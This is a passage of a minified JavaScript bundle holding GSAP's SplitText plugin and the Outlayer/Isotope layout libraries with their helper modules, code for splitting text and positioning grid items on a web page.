e=d(t.childNodes),i=e.length,n,o;for(n=0;n<i;n++)(o=e[n])._isSplit?X(o):(n&&3===o.previousSibling.nodeType?o.previousSibling.nodeValue+=3===o.nodeType?o.nodeValue:o.firstChild.nodeValue:3!==o.nodeType&&t.insertBefore(o.firstChild,o),t.removeChild(o))},f=function(t,e,i,n,o,r,s){var a=W(t),l=V(t,"paddingLeft",a),c=-999,u=V(t,"borderBottomWidth",a)+V(t,"borderTopWidth",a),h=V(t,"borderLeftWidth",a)+V(t,"borderRightWidth",a),d=V(t,"paddingTop",a)+V(t,"paddingBottom",a),f=V(t,"paddingLeft",a)+V(t,"paddingRight",a),p=.2*V(t,"fontSize"),g=V(t,"textAlign",a,!0),m=[],v=[],y=[],b=e.wordDelimiter||" ",_=e.span?"span":"div",w=e.type||e.split||"chars,words,lines",x=o&&-1!==w.indexOf("lines")?[]:null,T=-1!==w.indexOf("words"),S=-1!==w.indexOf("chars"),C="absolute"===e.position||!0===e.absolute,k=e.linesClass,A=-1!==(k||"").indexOf("++"),P=[],E,M,I,O,D,R,L,z,j,F,$,H;for(x&&1===t.children.length&&t.children[0]._isSplit&&(t=t.children[0]),A&&(k=k.split("++").join("")),I=(M=t.getElementsByTagName("*")).length,D=[],E=0;E<I;E++)D[E]=M[E];if(x||C)for(E=0;E<I;E++)((R=(O=D[E]).parentNode===t)||C||S&&!T)&&(H=O.offsetTop,x&&R&&Math.abs(H-c)>p&&"BR"!==O.nodeName&&(L=[],x.push(L),c=H),C&&(O._x=O.offsetLeft,O._y=H,O._w=O.offsetWidth,O._h=O.offsetHeight),x&&((O._isSplit&&R||!S&&R||T&&R||!T&&O.parentNode.parentNode===t&&!O.parentNode._isSplit)&&(L.push(O),O._x-=l,Y(O,t,b)&&(O._wordEnd=!0)),"BR"===O.nodeName&&O.nextSibling&&"BR"===O.nextSibling.nodeName&&x.push([])));for(E=0;E<I;E++)R=(O=D[E]).parentNode===t,"BR"!==O.nodeName?(C&&(j=O.style,T||R||(O._x+=O.parentNode._x,O._y+=O.parentNode._y),j.left=O._x+"px",j.top=O._y+"px",j.position="absolute",j.display="block",j.width=O._w+1+"px",j.height=O._h+"px"),!T&&S?O._isSplit?(O._next=O.nextSibling,O.parentNode.appendChild(O)):O.parentNode._isSplit?(O._parent=O.parentNode,!O.previousSibling&&O.firstChild&&(O.firstChild._isFirst=!0),O.nextSibling&&" "===O.nextSibling.textContent&&!O.nextSibling.nextSibling&&P.push(O.nextSibling),O._next=O.nextSibling&&O.nextSibling._isFirst?null:O.nextSibling,O.parentNode.removeChild(O),D.splice(E--,1),I--):R||(H=!O.nextSibling&&Y(O.parentNode,t,b),O.parentNode._parent&&O.parentNode._parent.appendChild(O),H&&O.parentNode.appendChild(N.createTextNode(" ")),e.span&&(O.style.display="inline"),m.push(O)):O.parentNode._isSplit&&!O._isSplit&&""!==O.innerHTML?v.push(O):S&&!O._isSplit&&(e.span&&(O.style.display="inline"),m.push(O))):x||C?(O.parentNode&&O.parentNode.removeChild(O),D.splice(E--,1),I--):T||t.appendChild(O);for(E=P.length;-1<--E;)P[E].parentNode.removeChild(P[E]);if(x){for(C&&(F=N.createElement(_),t.appendChild(F),$=F.offsetWidth+"px",H=F.offsetParent===t?0:t.offsetLeft,t.removeChild(F)),j=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(z=" "===b&&(!C||!T&&!S),E=0;E<x.length;E++){for(L=x[E],(F=N.createElement(_)).style.cssText="display:block;text-align:"+g+";position:"+(C?"absolute;":"relative;"),k&&(F.className=k+(A?E+1:"")),y.push(F),I=L.length,M=0;M<I;M++)"BR"!==L[M].nodeName&&(O=L[M],F.appendChild(O),z&&O._wordEnd&&F.appendChild(N.createTextNode(" ")),C&&(0===M&&(F.style.top=O._y+"px",F.style.left=l+H+"px"),O.style.top="0px",H&&(O.style.left=O._x-H+"px")));0===I?F.innerHTML="&nbsp;":T||S||(X(F),B(F,String.fromCharCode(160)," ")),C&&(F.style.width=$,F.style.height=O._h+"px"),t.appendChild(F)}t.style.cssText=j}C&&(s>t.clientHeight&&(t.style.height=s-d+"px",t.clientHeight<s&&(t.style.height=s+u+"px")),r>t.clientWidth&&(t.style.width=r-f+"px",t.clientWidth<r&&(t.style.width=r+h+"px"))),q(i,m),q(n,v),q(o,y)},p=function(t,e,i,n){var o=e.span?"span":"div",r=e.type||e.split||"chars,words,lines",s=-1!==r.indexOf("words"),a=-1!==r.indexOf("chars"),l="absolute"===e.position||!0===e.absolute,c=e.wordDelimiter||" ",u=" "!==c?"":l?"&#173; ":" ",h=e.span?"</span>":"</div>",d=!0,f,p,g,m,v,y,b,_,w,x=N.createElement("div"),T=t.parentNode;for(T.insertBefore(x,t),x.textContent=t.nodeValue,T.removeChild(t),b=-1!==(f=S(t=x)).indexOf("<"),!1!==e.reduceWhiteSpace&&(f=f.replace(k," ").replace(C,"")),b&&(f=f.split("<").join("{{LT}}")),v=f.length,p=(" "===f.charAt(0)?u:"")+i(),g=0;g<v;g++)if((y=f.charAt(g))===c&&f.charAt(g-1)!==c&&g){for(p+=d?h:"",d=!1;f.charAt(g+1)===c;)p+=u,g++;g===v-1?p+=u:")"!==f.charAt(g+1)&&(p+=u+i(),d=!0)}else"{"===y&&"{{LT}}"===f.substr(g,6)?(p+=a?n()+"{{LT}}</"+o+">":"{{LT}}",g+=5):y.charCodeAt(0)>=A&&y.charCodeAt(0)<=P||65024<=f.charCodeAt(g+1)&&f.charCodeAt(g+1)<=65039?(_=D(f.substr(g,2)),w=D(f.substr(g+2,2)),m=E<=_&&_<=M&&E<=w&&w<=M||I<=w&&w<=O?4:2,p+=a&&" "!==y?n()+f.substr(g,m)+"</"+o+">":f.substr(g,m),g+=m-1):p+=a&&" "!==y?n()+y+"</"+o+">":y;t.outerHTML=p+(d?h:""),b&&B(T,"{{LT}}","<")},g=function(t,e,i,n){var o=d(t.childNodes),r=o.length,s="absolute"===e.position||!0===e.absolute,a,l;if(3!==t.nodeType||1<r){for(e.absolute=!1,a=0;a<r;a++)(3!==(l=o[a]).nodeType||/\S+/.test(l.nodeValue))&&(s&&3!==l.nodeType&&"inline"===V(l,"display",null,!0)&&(l.style.display="inline-block",l.style.position="relative"),l._isSplit=!0,g(l,e,i,n));return e.absolute=s,void(t._isSplit=!0)}p(t,e,i,n)},m=h.prototype;m.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e=this.elements.length,i=t.span?"span":"div",n="absolute"===t.position||!0===t.absolute,o=u(t.wordsClass,i),r=u(t.charsClass,i),s,a,l;-1<--e;)l=this.elements[e],this._originals[e]=l.innerHTML,s=l.clientHeight,a=l.clientWidth,g(l,t,o,r),f(l,t,this.chars,this.words,this.lines,a,s);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},m.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;-1<--t;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},h.selector=i.$||i.jQuery||function(t){var e=i.$||i.jQuery;return e?(h.selector=e)(t):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)},h.version="0.5.7"}(_gsScope),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"undefined"!=typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd&&define([],e)}("SplitText"),function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";function i(c,o,u){function i(t,r,s){var a,l="$()."+c+'("'+r+'")';return t.each(function(t,e){var i=u.data(e,c);if(i){var n=i[r];if(n&&"_"!=r.charAt(0)){var o=n.apply(i,s);a=void 0===a?o:a}else h(l+" is not a valid method")}else h(c+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==a?a:t}function n(t,n){t.each(function(t,e){var i=u.data(e,c);i?(i.option(n),i._init()):(i=new o(e,n),u.data(e,c,i))})}(u=u||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){u.isPlainObject(t)&&(this.options=u.extend(!0,this.options,t))}),u.fn[c]=function(t){return"string"!=typeof t?(n(this,t),this):i(this,t,s.call(arguments,1));var e},r(u))}function r(t){!t||t&&t.bridget||(t.bridget=i)}var s=Array.prototype.slice,n=t.console,h=void 0===n?function(){}:function(t){n.error(t)};return r(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n;return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s;n&&n[r]&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function v(t){var e=parseFloat(t),i;return-1==t.indexOf("%")&&!isNaN(e)&&e}function t(){}function y(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<T;e++){var i;t[x[e]]=0}return t}function b(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function _(){if(!o){o=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=b(t);w=200==Math.round(v(i.width)),n.isBoxSizeOuter=w,e.removeChild(t)}}function n(t){if(_(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=b(t);if("none"==e.display)return y();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,o=0;o<T;o++){var r=x[o],s=e[r],a=parseFloat(s);i[r]=isNaN(a)?0:a}var l=i.paddingLeft+i.paddingRight,c=i.paddingTop+i.paddingBottom,u=i.marginLeft+i.marginRight,h=i.marginTop+i.marginBottom,d=i.borderLeftWidth+i.borderRightWidth,f=i.borderTopWidth+i.borderBottomWidth,p=n&&w,g=v(e.width);!1!==g&&(i.width=g+(p?0:l+d));var m=v(e.height);return!1!==m&&(i.height=m+(p?0:c+f)),i.innerWidth=i.width-(l+d),i.innerHeight=i.height-(c+f),i.outerWidth=i.width+u,i.outerHeight=i.height+h,i}}var w,i="undefined"==typeof console?t:function(t){console.error(t)},x=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],T=x.length,o=!1;return n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n,o=e[i]+"MatchesSelector";if(t[o])return o}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(c,r){var u={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},i=Array.prototype.slice;u.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?i.call(t):[t];var e},u.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},u.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,r(t,e))return t},u.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.filterFindElements=function(t,n){t=u.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);r(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}}),o},u.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,i=this;this[r]=setTimeout(function(){o.apply(i,e),delete i[r]},n)}},u.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},u.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var h=c.console;return u.htmlInit=function(a,l){u.docReady(function(){var t=u.toDashed(l),o="data-"+t,e=document.querySelectorAll("["+o+"]"),i=document.querySelectorAll(".js-"+t),n=u.makeArray(e).concat(u.makeArray(i)),r=o+"-options",s=c.jQuery;n.forEach(function(e){var t,i=e.getAttribute(o)||e.getAttribute(r);try{t=i&&JSON.parse(i)}catch(t){return void(h&&h.error("Error parsing "+o+" on "+e.className+": "+t))}var n=new a(e,t);s&&s.data(e,l,n)})})},u}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function o(t){for(var e in t)return!1;return!(e=null)}function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",l={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],c={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},u=i.prototype=Object.create(t.prototype);u.constructor=i,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var i in t){var n;e[c[i]||i]=t[i]}},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},u.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",u=n?"bottom":"top",h=this.position.y+t[l];e[c]=this.getYValue(h),e[u]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!o||this.isTransitioning){var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){var i,n;return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var h="opacity,"+n(a);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:h,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(l,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=d[t.propertyName]||t.propertyName,n;if(delete e.ingProperties[i],o(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(l,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(f)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),function(o,r){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return r(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=r(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=r(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,r,s,n){"use strict";function o(t,e){var i=s.getQueryElement(t);if(i){this.element=i,c&&(this.$element=c(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e);var n=++h,o;this.element.outlayerGUID=n,(d[n]=this)._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function a(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e}function i(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2],o;return i.length?(i=parseFloat(i))*(p[n]||1):0}var l=t.console,c=t.jQuery,u=function(){},h=0,d={};o.namespace="outlayer",o.Item=n,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=o.prototype;s.extend(f,e.prototype),f.option=function(t){s.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){var t;this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r,s=new i(e[o],this);n.push(s)}return n},f._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=r(this.element)},f._getMeasurement=function(t,e){var i,n=this.options[t];this[t]=n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),i?r(i)[e]:n):0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,i){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=i(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t;if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=u,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(e,t){function i(){o.dispatchEvent(e+"Complete",null,[t])}function n(){++s==r&&i()}var o=this,r=t.length;if(t&&r){var s=0;t.forEach(function(t){t.once(e,n)})}else i()},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),c)if(this.$element=this.$element||c(this.element),e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=s.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=u,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,n=r(t),o;return{left:e.left-i.left-n.marginLeft,top:e.top-i.top-n.marginTop,right:i.right-e.right-n.marginRight,bottom:i.bottom-e.bottom-n.marginBottom}},f.handleEvent=s.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},s.debounceMethod(o,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=r(this.element),e;return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=s.makeArray(t);var i=[];return t.forEach(function(t){var e=this.getItem(t);e&&i.push(e)},this),i},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=s.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},o.create=function(t,e){var i=a(o);return i.defaults=s.extend({},o.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=a(n),s.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i};var p={ms:1,s:1e3};return o.Item=n,o}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var o=i.destroy;return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(i,e){"use strict";function n(t){(this.isotope=t)&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=n.prototype,t;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var t=i(this.isotope.element),e;return 